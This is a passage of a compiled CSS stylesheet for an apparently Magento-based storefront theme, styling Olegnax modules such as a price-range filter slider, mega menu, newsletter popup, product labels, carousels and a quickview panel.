  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
:root {
  --oxmm-arrow-w: 8px;
  --oxmm-arrow-h: 2px;
  --oxmm-ff: 'Open Sans', var(--a2-font-base);
  --oxmm-l0-fs: 20px;
  --oxmm-l0-fw: 700;
  --oxmm-l0-height: 24px;
  --oxmm-l0-padding: 6px 9px;
  --oxmm-l0-tt: uppercase;
  --oxmm-l0-ls: -0.03em;
  --oxmm-l0-bg: transparent;
  --oxmm-l0-color: #333333;
  --oxmm-l0-bg-a: #333333;
  --oxmm-l0-color-a: #ffffff;
  --oxmm-l0-color-h: #333333;
  --oxmm-width: 290px;
  --oxmm-dd-padding: 30px;
  --oxmm-padding: 35px;
  --oxmm-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
  --oxmm-allcats-c-w: var(--oxmm-width);
  --oxmm-item-bg: transparent;
  --oxmm-item-border: none;
  --oxmm-item-padding: 6px 9px;
  --oxmm-item-fs: 14px;
  --oxmm-item-fw: 700;
  --oxmm-item-color: #333333;
  --oxmm-item-bg-a: #333333;
  --oxmm-item-color-a: #ffffff;
  --oxmm-item-bg-h: #f7f7f7;
  --oxmm-item-color-h: #000000;
  --oxmm-item-tt: uppercase;
  --oxmm-item-ls: -0.03em;
  --oxmm-toggle-color: black;
  --oxmm-divider-color: rgba(127, 127, 127, 0.2);
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
.ox-mm-a-wrap {
  position: relative;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  width: 100%;
}
.ox-mm-a-wrap .icon + .name {
  margin-left: 10px;
}
.menu-nolink > .ox-mm-a-wrap a {
  pointer-events: none;
  cursor: default;
}
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: var(--oxmm-ff);
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
.ox-megamenu .ox-menu__category-image.-pos-left {
  width: auto;
  margin-right: 10px;
  flex: 1;
}
.ox-megamenu .ox-menu__category-image.-pos-left img {
  margin-bottom: 0;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
}
.ox-megamenu-navigation > li > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: var(--oxmm-item-tt);
  letter-spacing: var(--oxmm-item-ls);
  background-color: var(--oxmm-item-bg);
  color: var(--oxmm-item-color);
  padding: var(--oxmm-item-padding);
  font-size: var(--oxmm-item-fs);
  font-weight: var(--oxmm-item-fw);
}
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
  background-color: var(--oxmm-item-bg-a);
  color: var(--oxmm-item-color-a);
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: var(--oxmm-l0-ls);
  padding: var(--oxmm-l0-padding);
  min-height: var(--oxmm-l0-height);
  font-size: var(--oxmm-l0-fs);
  font-weight: var(--oxmm-l0-fw);
  text-decoration: none;
  text-transform: var(--oxmm-l0-tt);
  background-color: var(--oxmm-l0-bg);
  color: var(--oxmm-l0-color);
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
  border-top: var(--oxmm-item-border);
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
  border-color: var(--oxmm-item-bg-a);
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: var(--oxmm-ff);
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu .title-and-link {
  gap: 15px;
  margin-bottom: 15px;
  margin-top: 0;
}
.ox-dropdown--megamenu .title-and-link > .name {
  margin: 0;
}
.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link {
  margin-bottom: 24px;
  margin-left: 6px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
  text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
}
.ox-menu-arrow {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  width: var(--oxmm-l0-height);
  height: var(--oxmm-l0-height);
  right: 0;
  top: 0;
}
.ox-menu-arrow:after,
.ox-menu-arrow:before {
  content: '';
  position: absolute;
  background: var(--oxmm-toggle-color, currentColor);
  -webkit-transition: background  0.3s ease-in-out;
  -moz-transition: background  0.3s ease-in-out;
  -ms-transition: background  0.3s ease-in-out;
  transition: background  0.3s ease-in-out;
  right: calc(50% - var(--oxmm-arrow-w) / 2);
  top: calc(50% - var(--oxmm-arrow-h) / 2);
  width: var(--oxmm-arrow-w);
  height: var(--oxmm-arrow-h);
}
.ox-menu-arrow:after {
  transform: rotate(90deg);
}
.ox-menu--arrow {
  --oxmm-arrow-w: 10px;
}
.ox-menu--arrow .ox-menu-arrow:before {
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(45deg);
  transform-origin: right;
}
.ox-menu--arrow .ox-menu-arrow:after {
  content: '' !important;
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(-45deg);
  transform-origin: right;
}
.ox-menu--arrow-thin {
  --oxmm-arrow-h: 1px;
  --oxmm-arrow-w: 9px;
}
.ox-menu-item__custom-element {
  margin-right: 9px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap.-img-pos-left a {
  flex-wrap: nowrap;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
  clear: right;
  float: right;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
  clear: right;
  float: right;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.product-grid__image-wrapper .action:is(.tocompare, .towishlist):after {
  content: none;
}
.widget.block-products-list .block-title .title-wrap {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .title-wrap > * {
  max-width: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
